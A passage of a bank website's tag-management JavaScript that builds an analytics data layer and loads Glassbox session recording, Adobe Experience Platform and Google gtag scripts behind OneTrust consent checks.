      }
      catch (error) {
        logger("<TAGGING>: Error in processEvents() - ", error);
      }
    },
    utils: {
      triggerViewEvent: () => {
        try {
          TAGGING.track({
            type: "view",
            action: "pageview",
            category: "navigation",
            data: WF_TAGGING_DATA
          });
        }
        catch (error) {
          logger("<TAGGING>: Error in triggerViewEvent() - ", error);
        }
      },
      optimizeTags: () => {
        try {
          document.readyState === "complete" ? TAGGING.utils.triggerViewEvent() : window.addEventListener("load", TAGGING.utils.triggerViewEvent);
        }
        catch (error) {
          logger("<TAGGING>: Error in optimizeTags() - ", error);
        }
      },
      executeOnLoad: (callback) => {
        try {
          if (typeof callback !== "function")
            return;
          document.readyState === "complete" ? callback() : window.addEventListener("load", callback);
        }
        catch (error) {
          logger("<TAGGING>: Error in executeOnLoad() - ", error);
        }
      },
      getBasePath: () => {
        try {
          if (!WF_TAGGING_DATA || !WF_TAGGING_DATA.tagging_js_path) {
            logger("<TAGGING>: Property missing - WF_TAGGING_DATA.tagging_js_path is not defined.");
            return "";
          }
        
          const taggingPath = WF_TAGGING_DATA.tagging_js_path.replace("/launch.js", "");
          const lastSlashIndex = taggingPath.lastIndexOf("/");
          if (lastSlashIndex === -1) {
            logger("<TAGGING>: Invalid path or format - WF_TAGGING_DATA.tagging_js_path");
            return "";
          }
          return taggingPath.slice(0, lastSlashIndex + 1);
        }
        catch (error) {
          logger("<TAGGING>: Error in getBasePath() - ", error);
          return "";
        }
      },
      getTimestamp: (date = new Date()) => {
        try {
          const pad = (n) => n.toString().padStart(2, "0");
          return [date.getFullYear().toString(), pad(date.getMonth() + 1), pad(date.getDate()), pad(date.getHours()), pad(date.getMinutes()), pad(date.getSeconds())].join("") || "";
        }
        catch (error) {
          logger("<TAGGING>: Error in getTimestamp() - ", error);
          return "";
        }
      },
      logger: () => {
        try {
          if (typeof console === "undefined" || typeof console.warn === "undefined" || ["STAGING", "PRODUCTION", "PROD"].includes(WF_TAGGING_DATA.environment.toUpperCase())) {
            return () => {};
          }
          return console.warn.bind(console);
        }
        catch (error) {
          return () => {};
        }
      },
      hasValue: (value) => {
        try {
          return typeof value !== "undefined" && value !== null && value !== "";
        }
        catch (error) {
          logger("<TAGGING>: Error in hasValue() - ", error);
          return false;
        }
      },
      setCookie: (name, val, exp, dmn) => {
        try {
          if(!name || !val || !exp) return;
          let date = new Date();
          date.setTime(date.getTime() + (exp * 24 * 60 * 60 * 1000));
          let expires = "expires=" + date.toUTCString();
          let domain = (!dmn ? ";domain=.wellsfargo.com" : (";domain=" + dmn));
          document.cookie = name + "=" + val + ";" + expires + domain + ";path=/; secure";
        }
        catch(error){
          logger("<TAGGING>: <setCookie> failed - ", error);
        }
      },
      getCookie: (name) => {
        try {
          if(!name) return;
          let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
          return matches ? decodeURIComponent(matches[1]) : undefined;
        }
        catch(error){
          logger("<TAGGING>: <getCookie> failed - ", error);
          return undefined;
        }
      },
      checkStorage: (key) => {
        try {
          if (!key)
            return;
          if (!!window.sessionStorage && window.sessionStorage.getItem(key)) {
            return window.sessionStorage.getItem(key);
          }
          return null;
        }
        catch (error) {
          logger("<TAGGING>: checkStorage() failed - ", error);
          return null;
        }
      },
      setStorage: (key, val) => {
        try {
          if (!key || !val)
            return;
          
          if (!!window.sessionStorage) {
            window.sessionStorage.setItem(key, val);
          }
        }
        catch (error) {
          logger("<TAGGING>: setStorage() failed - ", error);
        }
      },
      getParameterByName: (name, url) => {
        try {
          if (!name)
            return undefined;
          if (!url)
            url = window.location.href;
          name = name.replace(/[\[\]]/g, "\\$&");
          let regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)", "i"),
              results = regex.exec(url);
          if (!results)
              return undefined;
          if (!results[2])
            return "";
          return decodeURIComponent(results[2].replace(/\+/g, " "));
        }
        catch (error) {
          logger("<TAGGING>: Error in getParameterByName() - ", error);
          return undefined;
        }
      },
      getWhitelistedParams: (qpArray) => {
        try {
          let refInclude = ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content", "placement", "page", "dclid", "gclid", "gclsrc", "_ga"];
          let params = [];
          qpArray.forEach(function(queryParam) {
            let include = false;
            refInclude.forEach(function(includeUri) {
              if (queryParam.indexOf(includeUri) !== -1)
                include = true;
            });
            if (include)
              params.push(queryParam);
          });
          return params;
        }
        catch (error) {
            logger("<TAGGING>: Error in getWhitelistedParams() - ", error);
            return [];
        }
      },
      getWhitelistedUrl(url) {
        try {
          let queryParams = [], whitelistedParams = [], baseUri;
          if (url.indexOf("?") === -1) {
            return url;
          }
          else if (url.indexOf("&") === -1) {
            queryParams = url.split("?");
            baseUri = queryParams[0];
            queryParams = queryParams.slice(1);
          }
          else {
            queryParams = url.split("&");
            baseUri = queryParams[0].substring(0, queryParams[0].indexOf("?"));
            queryParams[0] = queryParams[0].substring(queryParams[0].indexOf("?") + 1, queryParams[0].length);
          }
          whitelistedParams = TAGGING.utils.getWhitelistedParams(queryParams);
          let queryString = "";
          if (whitelistedParams.length > 0) {
            whitelistedParams.forEach(function(params) {
              queryString += params + "&";
            });
            queryString = queryString.substring(0, queryString.length - 1);
          }
          if (queryString === "") {
            return baseUri;
          }
          return baseUri + "?" + queryString;
        }
        catch (error) {
          logger("<TAGGING>: Error in getWhitelistedUrl() - ", error);
          return url;
        }
      },
      loadScript: ({src, id, callback, attrs}) => {
        try {
          return new Promise((resolve, reject) => {
            if((id && document.getElementById(id)) || (src && document.querySelector(`script[src="${src}"]`))) {
              logger("<TAGGING>: Script already exists - ", src);
              resolve();
              return;
            }
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            if (id)
              script.id = id;
            if (TAGGING.utils.hasValue(attrs) && typeof attrs === "object") {
              Object.keys(attrs).forEach(key => {
                if (TAGGING.utils.hasValue(attrs[key]))
                  script.setAttribute(key, attrs[key]);
              });
            }
            if (WF_TAGGING_DATA && WF_TAGGING_DATA.nonce)
              script.setAttribute("nonce", WF_TAGGING_DATA.nonce)
            script.onload = () => {
              if (typeof callback === "function")
                callback();
              resolve();
            };
            script.onerror = (error) => {
              logger("<TAGGING>: Error loading script - ", src);
              Promise.reject(new Error(error)).then(() => {}, (error) => { logger("<TAGGING>: Error description - ", error) });
            };
            document.head.appendChild(script);
          });
        }
        catch (error) {
          logger("<TAGGING>: Error in loadScript() - ", error);
        }
      },
      firePixel: (url, params) => {
        try {
          if (!TAGGING.utils.hasValue(url)) {
            logger("<TAGGING>: URL not provided for pixel tag.");
            return;
          }
          if (params && typeof params === "object") {
            if(url.indexOf("@@") !== -1 && Object.keys(params).length === 0) {
              logger("<TAGGING>: URL contains parameter tokens but no parameters provided - ", url);
              return;
            }
            Object.keys(params).forEach(key => {
              url = url.replaceAll(`@@${key}@@`, params[key]);
            });
          }
          let img = new Image();
          img.src = url;
          img.onload = () => {
            logger("<TAGGING>: Loaded image pixel successfully - ", url);
          };
          img.onerror = () => {
            logger("<TAGGING>: Error firing pixel - ", url);
          };
          TAGGING.pixelsLoaded.push(url);
        }
        catch (error) {
          logger("<TAGGING>: Error in firePixel() - ", error);
        }
      }
    },
    dlHelper: {
      setPathNames: () => {
        try {
          const paths = location.pathname.split("/");
          const maxPaths = (paths.length > 9) ? 9 : paths.length;
          for (let i = 1; i < maxPaths; i++) {
            WF_TAGGING_DATA["_pathname" + i] = (typeof paths[i] != "undefined") ? paths[i] : "";
          }
        }
        catch (error) {
          logger("<TAGGING>: Error in setPathNames() - ", error);
        }
      },
      setUrlData: () => {
        try {
          WF_TAGGING_DATA.url = document.location.href || "";
          WF_TAGGING_DATA.domain = document.location.hostname || "";
          WF_TAGGING_DATA.whitelisted_url = TAGGING.utils.getWhitelistedUrl(document.location.origin + document.location.pathname + document.location.search) || "";
          WF_TAGGING_DATA.referrer = TAGGING.utils.getWhitelistedUrl(document.referrer) || "null";
          WF_TAGGING_DATA.referrer && WF_TAGGING_DATA.referrer !== "null" ? WF_TAGGING_DATA.referrer_hostname = WF_TAGGING_DATA.referrer.split("/")[2] : "";
          WF_TAGGING_DATA.whitelisted_url ? WF_TAGGING_DATA.whitelisted_url_base = WF_TAGGING_DATA.whitelisted_url.split("?")[0] : "";
          
          if ((document.referrer.indexOf("wellsfargo.com") === -1)) {
            const entries = performance.getEntriesByType("navigation");
            entries.forEach((entry) => {
              if (entry.type !== "reload" && entry.type !== "back_forward") {
                entry.name ? WF_TAGGING_DATA.landing_url = entry.name : "";
              }
            });

            WF_TAGGING_DATA.landing_url ? WF_TAGGING_DATA.landing_url_base = WF_TAGGING_DATA.landing_url.split("?")[0] : "";
          }
        }
        catch (error) {
          logger("<TAGGING>: Error in setUrlData() - ", error);
        }
      },
      setCustomerStatus: () => {
        try {
          WF_TAGGING_DATA.customer_type && TAGGING.utils.hasValue(WF_TAGGING_DATA.customer_type) ? WF_TAGGING_DATA.customer_status = "y" : WF_TAGGING_DATA.customer_status = "n";
        }
        catch (error) {
          logger("<TAGGING>: Error in setCustomerStatus() - ", error);
          WF_TAGGING_DATA.customer_status = "n";
        }
      },
      setMpuid: () => {
        try {
          WF_TAGGING_DATA.wfacookie && TAGGING.utils.hasValue(WF_TAGGING_DATA.wfacookie) ? WF_TAGGING_DATA.mpuid = WF_TAGGING_DATA.wfacookie : "";
        }
        catch (error) {
          logger("<TAGGING>: Error in setMpuid() - ", error);
        }
      },
      setUserAgent: () => {
        try {
          WF_TAGGING_DATA.user_agent = navigator.userAgent || "";
        }
        catch (error) {
          logger("<TAGGING>: Error in setUserAgent() - ", error);
          WF_TAGGING_DATA.user_agent = "";
        }
      },
      setConsentStatus: () => {
        try {
          const consentCookie = TAGGING.utils.getCookie("OptanonConsent");
          WF_TAGGING_DATA.onetrust_consent_cookie = consentCookie !== undefined ? consentCookie : "";
        }
        catch (error) {
          logger("<TAGGING>: Error in setConsentStatus() - ", error);
          WF_TAGGING_DATA.onetrust_consent_cookie = "";
        }
      },
      setGoogleIDs: () => {
        try {
          WF_TAGGING_DATA.gtag_client_id = TAGGING.utils.getCookie("_ga") ? TAGGING.utils.getCookie("_ga").slice(6) : "";
          TAGGING.utils.getParameterByName("gclid") ? WF_TAGGING_DATA.gclid = TAGGING.utils.getParameterByName("gclid") : (TAGGING.utils.getCookie("_gcl_aw") ? WF_TAGGING_DATA.gclid = TAGGING.utils.getCookie("_gcl_aw").split(".")[2] : "");
        }
        catch (error) {
          logger("<TAGGING>: Error in setGoogleIDs() - ", error);
        }
      },
      setTrackingParams: () => {
        try {
          const trackingParams = ["chatbox_source", "dm", "fpid", "mktoffer", "msc", "placement", "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content", "vendor_code"];
          trackingParams.forEach(param => {
            const paramValue = TAGGING.utils.getParameterByName(param);
            if (TAGGING.utils.hasValue(paramValue)) {
              if (param === "chatbox_source") {
                WF_TAGGING_DATA.came_from_chatbot = paramValue;
              }
              else {
                WF_TAGGING_DATA[param] = paramValue;
              }
            }
          });
        }
        catch (error){
          logger("<TAGGING>: Error in setTrackingParams() - ", error);
        }
      },
      setData: () => {
        try {
          TAGGING.dlHelper.setPathNames();
          TAGGING.dlHelper.setUrlData();
          TAGGING.dlHelper.setCustomerStatus();
          TAGGING.dlHelper.setMpuid();
          TAGGING.dlHelper.setUserAgent();
          TAGGING.dlHelper.setConsentStatus();
          TAGGING.dlHelper.setGoogleIDs();
          TAGGING.dlHelper.setTrackingParams();          
          WF_TAGGING_DATA.mpuid_string = "Z".concat(WF_TAGGING_DATA.mpuid || "");
          WF_TAGGING_DATA.browser_timestamp = new Date().toString();
        }
        catch (error) {
          logger("<TAGGING>: Error in setData() - ", error);
        }
      }
    },
    gbxHelper: {
      getConfigForV6: () => {
        const path = "shared/gbx/olb/v6/";
        try {
          let reportURI = "https://gbxreport-prod.wf.com/glassbox/reporting/0C458F45-AC71-02CE-34D8-401C8A313B38/cls_report";
          let baseConfig = ";clientAttributesEnabled=true;clientAttributesMaxLength=150;recordConsoleErrors=true;recordScrolls=true;recordMouseMoves=true;recordErrors=true;recordHovers=true;idleEventTimeInterval=-1;reportInterval=10000;interceptAjax=true;ajaxRecordMetadata=never;domMaskingMode=blacklist;domBlacklistMaskContentByClass=pmask;valueMaskingMode=blacklist;maskBlacklistValueByClass=pmask;domKeepScriptMatching=WF_TAGGING_DATA;captureGlobalObjects=WF_TAGGING_DATA;domTamperingDetectionEnabled=true;domOmitById=keypad;captureGlobalObjectsOnSegmentChange=true;devToolsDebuggerBasedDetection=false;ajaxRecordRequestHeaders=hostMatches(wellsfargo);ajaxRecordResponseHeaders=hostMatches(wellsfargo);ajaxRecordStats=hostMatches(wellsfargo);";
          let customConfig = "";
          let filePath = TAGGING.utils.getBasePath();
          if (!filePath) {
            logger("<TAGGING>: Base path not found. Using default base path for GBX config.");
            filePath = TAGGING.DEFAULT_BASE_PATH;
          }
          if ((WF_TAGGING_DATA && WF_TAGGING_DATA.environment) && (!["PROD", "PRODUCTION", "STAGING"].includes(WF_TAGGING_DATA.environment.toUpperCase()))) {
            reportURI = reportURI.replace("gbxreport-prod.wf.com", "gbxreport-uat.wf.com");
          }
          return {
            path: filePath.concat(path),
            uri: reportURI,
            config: baseConfig + customConfig
          }
        }
        catch (error) {
          logger("<TAGGING>: Error in GBX getConfigForV6() - ", error);
          return {
            path: TAGGING.DEFAULT_BASE_PATH.concat(path),
            uri: reportURI,
            config: baseConfig + customConfig
          }
        }
      },
      getConfigForV7: () => {
        const path = "shared/gbx/olb/v7/";
        try {
          let reportURI = "https://gbxreport-prod.wf.com/glassbox/reporting/0C458F45-AC71-02CE-34D8-401C8A313B38/cls_report";
          if ((WF_TAGGING_DATA && WF_TAGGING_DATA.environment) && (!["PROD", "PRODUCTION", "STAGING"].includes(WF_TAGGING_DATA.environment.toUpperCase()))) {
            reportURI = reportURI.replace("gbxreport-prod.wf.com", "gbxreport-uat.wf.com");
          }
          let filePath = TAGGING.utils.getBasePath();
          if (!filePath) {
            logger("<TAGGING>: Base path not found. Using default base path for GBX config.");
            filePath = TAGGING.DEFAULT_BASE_PATH;
          }
          return {
            path: filePath.concat(path),
            uri: reportURI
          }
        }
        catch (error) {
          logger("<TAGGING>: Error in GBX getConfigForV7() - ", error);
          return {
            path: TAGGING.DEFAULT_BASE_PATH.concat(path),
            uri: reportURI
          }
        }
      }
    },
    aepHelper: {
      getConfig: () => {
        const datastreams = {
          PRODUCTION: "14f82f5f-3a7a-4f91-ad08-c3ab704b13b4",
          STAGING: "b03103b8-ad97-4662-8ea8-1f7ce40abc0c",
          QA: "daddec07-6488-4911-be4c-014694f3fdd0",
          SIT: "aafb88ee-2ee1-4230-8dfd-684111667104"
        };

        const path = "shared/aep/";

        try {
          const environment = window.WF_TAGGING_DATA && window.WF_TAGGING_DATA.environment ? window.WF_TAGGING_DATA.environment.toUpperCase() : "";
          const hostname = window.location.hostname.toLowerCase();

          let datastreamId = datastreams.PRODUCTION;

          switch (environment) {
            case "PRODUCTION":
            case "PROD":
              datastreamId = datastreams.PRODUCTION;
              break;
            case "STAGING":
              datastreamId = datastreams.STAGING;
              break;
            case "QAR":
            case "RQA":
            case "QA":
              datastreamId = datastreams.QA;
              break;
            case "SIT":
            case "DEV":
              datastreamId = datastreams.SIT;
              break;
            case "PREPRODUCTION":
            case "PREPROD":
              datastreamId = (hostname.startsWith("connect.secure.evetest") || hostname.startsWith("oam.evetest")) ? datastreams.QA : datastreams.SIT;
              break;
            case "":
              break;
            default:
              logger(`<TAGGING>: Unrecognized environment ${environment}. Defaulting to PRODUCTION datastream for AEP.`);
          }

          let filePath = TAGGING.utils.getBasePath();
          if (!filePath) {
            logger("<TAGGING>: Base path not found. Using default base path for AEP config.");
            filePath = TAGGING.DEFAULT_BASE_PATH;
          }

          return {
            datastream: datastreamId,
            path: filePath.concat(path)
          };
        }
        catch (error) {
          logger("<TAGGING>: Error in AEP getConfig() - ", error);
          return {
            datastream: datastreams.PRODUCTION,
            path: TAGGING.DEFAULT_BASE_PATH.concat(path)
          };
        }
      },
      setupAlloy: () => {
        try {
          if (typeof alloy !== "function") {
            !function(n, o) {
              o.forEach(function(o) {
                n[o] || ((n.__alloyNS = n.__alloyNS || []).push(o),
                n[o] = function() {
                  let u = arguments;
                  return new Promise(function(i, l) {
                    n[o].q.push([i, l, u])
                  })
                },
                n[o].q = [])
              })
            }(window, ["alloy"]);
          }
        }
        catch (error) {
          logger("<TAGGING>: Error in AEP setupAlloy() - ", error);
        }
      },
      checkForAlloy: () => {
        try {
          if(typeof alloy === "function"){
            WF_TAGGING_DATA.configured_aep = true;
            return true;
          }
          return false;
        }
        catch (error) {
          logger("<TAGGING>: Error in AEP checkForAlloy() - ", error);
          return false;
        }
      },
      triggerEvent: (isEvent, data) => {
        try {
          if (!TAGGING.utils.hasValue(data)) {
            logger("<TAGGING>: data param missing in AEP triggerEvent()!");
            return;
          }
          let aepDataLayer = Object.assign({ isPageView: Number(!isEvent) }, data);

          if (isEvent) {
            aepDataLayer.aep_event_type = data.aep_event_type ? data.aep_event_type : "";
            aepDataLayer.aep_event_category = data.aep_event_category ? data.aep_event_category : "";
            aepDataLayer.aep_event_label = data.aep_event_label ? data.aep_event_label : "";
            aepDataLayer.aep_event_offer_id = data.aep_event_offer_id ? data.aep_event_offer_id : "";
            aepDataLayer.aep_event_slot_id = data.aep_event_slot_id ? data.aep_event_slot_id : "";
          }
      
          if (typeof alloy === "function") {
            let timeStamp = new Date().toISOString();
            alloy("setConsent", {
              "consent": [{
                "standard": "Adobe",
                "version": "2.0",
                "value": {
                  "collect": {
                    "val": "y"
                  },
                  "marketing": {
                    "preferred": "unknown",
                    "any": {
                      "val": TAGGING.otHelper.isGroupConsented("C0004") ? "y" : "n"
                    },
                  },
                  "metadata": {
                    "time": timeStamp
                  }
                }
              }]
            })
            .then(() => {
              alloy("getIdentity").then(function(result) {
                if (result && result.identity && result.identity.ECID) {
                  aepDataLayer.ECID = result.identity.ECID;
                }
                alloy("sendEvent", {
                  "data": JSON.parse(JSON.stringify(aepDataLayer))
                })
                .catch(function(error) {
                  logger("<TAGGING>: Error with AEP sendEvent - \n", error);
                });
              })
              .catch(function(error) {
                logger("<TAGGING>: Error with AEP getIdentity - \n", error);
              });
            })
            .catch((error) => {
              logger("<TAGGING>: Error setting consent for AEP: \n", error);
            });
          }
        }
        catch (error) {
          logger("<TAGGING>: Error in AEP triggerEvent() - \n", error);
        }
      },
      eventData: (data) => {
        try {
          let eventData = {};
          Object.assign(eventData, WF_TAGGING_DATA);
          if (TAGGING.utils.hasValue(data)) {
            eventData.aep_event_type = data.event_type;
            eventData.aep_event_category = data.event_category;
            eventData.aep_event_label = data.event_label;
            eventData.aep_event_offer_id = Array.isArray(data.offer_id) ? data.offer_id.join(",") : data.offer_id;
            eventData.aep_event_slot_id = Array.isArray(data.placement_name) ? data.placement_name.join(",") : data.placement_name;
            TAGGING.aepHelper.triggerEvent(1, eventData);
          }
        }
        catch (error) {
          logger("<TAGGING>: Error in AEP eventData() - \n", error);
        }
      }
    },
    gtagHelper: {
      config: {
        ga_id: "G-7JXJJ2JF12",
        dc_id: "DC-2549153",
        aw_id: "AW-984436569"
      },
      setConfig: (type) => {
        try {
          if (TAGGING.utils.hasValue(type)) {
            window.dataLayer = window.dataLayer || [];
            window.gtag = window.gtag || function(){ dataLayer.push(arguments); }
            switch(String(type).trim().toUpperCase()) {
              case "GA":
                gtag("js", new Date());
                gtag("config", TAGGING.gtagHelper.config.ga_id, {send_page_view: false});
                break;
              case "DC":
                gtag("config", TAGGING.gtagHelper.config.dc_id, {send_page_view: false, allow_custom_scripts: true});
                break;
              case "AW":
                gtag("config", TAGGING.gtagHelper.config.aw_id);
                break;
              default:
                logger("<TAGGING>: Invalid type provided for GTAG setConfig()!");
            }
          }
        }
        catch (error) {
          logger("<TAGGING>: Error in GTAG setConfig() - \n", error);
        }
      },
      getProperties: () => {
        try {
          const userProperties = ["client_id_2|gtag_client_id", "customer_type|customer_type", "customer_status|customer_status", "mpuid_wfa_cookie|mpuid", "mpuid_wfa_cookie_string|mpuid_string", "sha256_hashed_email|hashedEmail"];
          const otherProperties = ["app_id|app_id", "device_type|device_type", "dm_code|dm", "document_ref|referrer", "environment|environment", "flow_type|flow_type", "hashedECN|hashedECN", "landing_page_root_url|landing_url", "landing_page_url|landing_url_base", "lang_pref|lang_pref", "mktoffer|mktoffer", "msc|msc", "page_id|page_id", "page_root_url|whitelisted_url_base", "page_type|page_type", "placement|utm_placement", "referring_hostname|referrer_hostname", "timestamp|browser_timestamp", "unique_id|unique_id", "user_agent_string|user_agent"];
          let properties = {
            "user_properties": {}
          };

          userProperties.forEach(property => {
            const [key, dataKey] = property.split("|");
            WF_TAGGING_DATA[dataKey] ? properties.user_properties[key] = WF_TAGGING_DATA[dataKey] : "";
          });

          otherProperties.forEach(property => {
            const [key, dataKey] = property.split("|");
            WF_TAGGING_DATA[dataKey] ? properties[key] = WF_TAGGING_DATA[dataKey] : "";
          });
          return properties;
        }
        catch (error) {
          logger("<TAGGING>: Error in GTAG getProperties() - \n", error);
          return {};
        }
      },
      getDCProperties: () => {
        try {
          const userProperties = ["email|hashedEmail"];
          const customProperties = ["custom.u1|mpuid", "custom.u4|page_id", "custom.u5|customer_status", "custom.u6|customer_type", "custom.u8|app_id", "custom.u11|environment", "custom.u19|gtag_client_id", "custom.u20|dm", "custom.u21|msc", "custom.u22|mktoffer", "custom.u23|device_type", "custom.u28|gclid"];

          let properties = {
            "user_data": {}
          };

          userProperties.forEach(property => {
            const [key, dataKey] = property.split("|");
            WF_TAGGING_DATA[dataKey] ? properties.user_data[key] = WF_TAGGING_DATA[dataKey] : "";
          });

          customProperties.forEach(property => {
            const [key, dataKey] = property.split("|");
            WF_TAGGING_DATA[dataKey] ? properties[key] = WF_TAGGING_DATA[dataKey] : "";
          });
          return properties;
        }
        catch (error) {
          logger("<TAGGING>: Error in GTAG getDCProperties() - \n", error);
          return {};
        }
      },
      sendView: () => {
        try {
          if (typeof gtag === "function") {
            let payload = {};
            const properties = TAGGING.gtagHelper.getProperties();

            payload = {
              "send_to": [TAGGING.gtagHelper.config.ga_id],
              "page_location": WF_TAGGING_DATA.whitelisted_url || TAGGING.utils.getWhitelistedUrl(document.location.href) || "",
              "page_referrer": WF_TAGGING_DATA.referrer || TAGGING.utils.getWhitelistedUrl(document.referrer) || "",
              ...properties
            };

            gtag("set", "user_properties", properties.user_properties);
            gtag("event", "page_view", payload);
          }
        }
        catch (error) {
          logger("<TAGGING>: Error in GTAG sendView() - \n", error);
        }
      }
    }
  };
  
  const logger = TAGGING.utils.logger();
  TAGGING.dlHelper.setData();

  return {
    track: TAGGING.track,
    HELPERS: {
      SWITCH: TAGGING.killswitch,
      TAG_URLS: TAGGING.tagURL,
      OT: {
        isAvailable: TAGGING.otHelper.isOneTrustAvailable,
        isReady: TAGGING.otHelper.waitForOneTrustReady,
        getActiveGroups: TAGGING.otHelper.getActiveGroups,
        getActiveGroupsAsync: TAGGING.otHelper.getActiveGroupsAsync,
        isGroupConsented: TAGGING.otHelper.isGroupConsented,
        isGroupConsentedAsync: TAGGING.otHelper.isGroupConsentedAsync,
        areGroupsConsented: TAGGING.otHelper.areGroupsConsented,
        areGroupsConsentedAsync: TAGGING.otHelper.areGroupsConsentedAsync,
        onConsentChange: TAGGING.otHelper.onConsentChange,
        executeWithConsent: TAGGING.executeWithConsentCheck
      },
      UTILS: {
        DEFAULT_BASE_PATH: TAGGING.DEFAULT_BASE_PATH,
        delayExecution: TAGGING.delayExecution,
        triggerView: TAGGING.utils.triggerViewEvent,
        optimizeTags: TAGGING.utils.optimizeTags,
        executeOnLoad: TAGGING.utils.executeOnLoad,
        getBasePath: TAGGING.utils.getBasePath,
        logger: TAGGING.utils.logger(),
        hasValue: TAGGING.utils.hasValue,
        getTimestamp: TAGGING.utils.getTimestamp,
        getCookie: TAGGING.utils.getCookie,
        setCookie: TAGGING.utils.setCookie,
        getStorage: TAGGING.utils.checkStorage,
        setStorage: TAGGING.utils.setStorage,
        getWhitelistedUrl: TAGGING.utils.getWhitelistedUrl,
        getParameterByName: TAGGING.utils.getParameterByName,
        getWhitelistedParams: TAGGING.utils.getWhitelistedParams,
        loadScript: TAGGING.utils.loadScript,
        firePixel: TAGGING.utils.firePixel
      },
      DL: {
        setData: TAGGING.dlHelper.setData
      },
      GBX: {
        getV6Config: TAGGING.gbxHelper.getConfigForV6,
        getV7Config: TAGGING.gbxHelper.getConfigForV7
      },
      AEP: {
        isReady: TAGGING.aepHelper.checkForAlloy,
        setupAlloy: TAGGING.aepHelper.setupAlloy,
        getConfig: TAGGING.aepHelper.getConfig,
        sendEvent: TAGGING.aepHelper.triggerEvent,
        sendInteraction: TAGGING.aepHelper.eventData
      },
      GTAG: {
        setConfig: TAGGING.gtagHelper.setConfig,
        sendView: TAGGING.gtagHelper.sendView
      }
    }
  }
})();
</script><script nonce="">_satellite["_runScript1"](function(event, target, Promise) {
let initGBX = () => {
  try {    
    let gbxFileName = "detector-dom.min.js",
        gbxScriptId = "_cls_detector",
        gbxConfig;

    gbxConfig = WF_TAGGING.HELPERS.GBX.getV6Config();

    if (WF_TAGGING.HELPERS.UTILS.hasValue(gbxConfig)) {
      WF_TAGGING.HELPERS.UTILS.loadScript({
        src: gbxConfig.path.concat(gbxFileName),
        id: gbxScriptId,
        callback: () => { window.WF_TAGGING_DATA.configured_gbx = true },
        attrs: typeof gbxConfig.config !== "undefined" ? {
          "data-clsconfig": "reportURI=".concat(gbxConfig.uri, gbxConfig.config)
        } : {}
      });
    }
  }
  catch (error) {
    if (window.location.hostname.indexOf("evetest") > 0)
      console.warn("<TAGGING>: Error loading Glassbox script - \n", error);
  } 
};

try {
  if (window.WF_TAGGING && window.WF_TAGGING.HELPERS && window.WF_TAGGING.HELPERS.OT && window.WF_TAGGING.HELPERS.UTILS) {
    window.WF_TAGGING.HELPERS.OT.isReady()
    .then(() => {
      window.WF_TAGGING.HELPERS.UTILS.delayExecution && window.WF_TAGGING.HELPERS.UTILS.delayExecution === true ? window.WF_TAGGING.HELPERS.UTILS.executeOnLoad(initGBX) : initGBX();
    })
    .catch ((error) => {
      if (window.location.hostname.indexOf("evetest") > 0)
        console.warn("<TAGGING>: Error initializing Glassbox - \n", error);
    });
  }
}
catch (error) {
  if (window.location.hostname.indexOf("evetest") > 0)
    console.warn("<TAGGING>: Error initializing Glassbox - \n", error);
}
});</script><script nonce="">_satellite["_runScript2"](function(event, target, Promise) {
let initAEP = () => {
  try {
    if (WF_TAGGING && WF_TAGGING.HELPERS && WF_TAGGING.HELPERS.AEP && !WF_TAGGING.HELPERS.AEP.isReady()) {
      WF_TAGGING.HELPERS.AEP.setupAlloy();
      
      let aepFileName = "alloy.js",
          aepScriptId = "tagging-aep-websdk",
          aepConfig;
      
      if (window.WF_TAGGING_DATA && window.WF_TAGGING_DATA.environment) {
        aepConfig = WF_TAGGING.HELPERS.AEP.getConfig();
      }

      if (WF_TAGGING.HELPERS.UTILS.hasValue(aepConfig)) {
        let configureAEP = () => {
          alloy("configure", {
            datastreamId: aepConfig.datastream,
            orgId: "1BAA15F354F731E60A4C98A4@AdobeOrg",
            idMigrationEnabled: false,
            onBeforeEventSend: function (content) {
              content.xdm.web.webPageDetails.URL = document.location.href;
              content.xdm.web.webPageDetails.name = document.title;
            }
          });
          window.WF_TAGGING_DATA.configured_aep = true;
          WF_TAGGING.HELPERS.AEP.sendEvent(0, window.WF_TAGGING_DATA);  
        };
        
        WF_TAGGING.HELPERS.UTILS.loadScript({
          src: aepConfig.path.concat(aepFileName),
          id: aepScriptId,
          callback: configureAEP
        });
      }
    }
    else {
      window.WF_TAGGING_DATA.configured_aep && window.WF_TAGGING_DATA.configured_aep === true && WF_TAGGING.HELPERS.AEP.sendEvent(0, window.WF_TAGGING_DATA);
    }
  }
  catch (error) {
    if (window.location.hostname.indexOf("evetest") > 0)
      console.warn("<TAGGING>: Error loading AEP script - \n", error);
  }
};

try {
  if (window.WF_TAGGING && window.WF_TAGGING.HELPERS && window.WF_TAGGING.HELPERS.OT && window.WF_TAGGING.HELPERS.UTILS) {
    window.WF_TAGGING.HELPERS.OT.isReady()
    .then(() => {
      window.WF_TAGGING.HELPERS.UTILS.delayExecution && window.WF_TAGGING.HELPERS.UTILS.delayExecution === true ? window.WF_TAGGING.HELPERS.UTILS.executeOnLoad(initAEP) : initAEP();
    })
    .catch ((error) => {
      if (window.location.hostname.indexOf("evetest") > 0)
        console.warn("<TAGGING>: Error initializing AEP - \n", error);
    });
  }
}
catch (error) {
  if (window.location.hostname.indexOf("evetest") > 0)
    console.warn("<TAGGING>: Error initializing AEP - \n", error);
}
});</script><script nonce="">_satellite["_runScript3"](function(event, target, Promise) {
let initGtag = () => {
  try {
    let gtagFilePath = "shared/gtag/",
        gtagFileName = "gtag.js",
        gtagScriptId = "tagging-gtag";

    let filePath = WF_TAGGING.HELPERS.UTILS.getBasePath();

    if (!filePath) {
      if (window.location.hostname.indexOf("evetest") > 0)
        console.warn("<TAGGING>: Base path not found. Using default GTAG path.");
      filePath = WF_TAGGING.HELPERS.UTILS.DEFAULT_BASE_PATH;
    }
    filePath = filePath.concat(gtagFilePath);

    if (window.WF_TAGGING_DATA && typeof window.WF_TAGGING_DATA.configured_gtag === "undefined") {
      WF_TAGGING.HELPERS.UTILS.loadScript({
        src: filePath.concat(gtagFileName),
        id: gtagScriptId,
        callback: () => { WF_TAGGING.HELPERS.GTAG.setConfig("GA"); }
      })
      .then(() => {
        WF_TAGGING.HELPERS.GTAG.sendView();
        window.WF_TAGGING_DATA.configured_gtag = true;
      });
    }
    else {
